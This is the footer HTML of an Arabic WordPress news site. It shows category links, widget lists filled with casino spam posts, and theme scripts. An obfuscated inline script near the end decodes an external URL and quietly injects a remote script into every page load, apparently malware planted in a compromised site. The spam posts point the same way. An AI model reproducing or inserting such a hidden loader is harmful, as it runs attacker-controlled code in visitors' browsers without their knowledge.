	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">4 أيام ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"b6fbf8f4b2","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
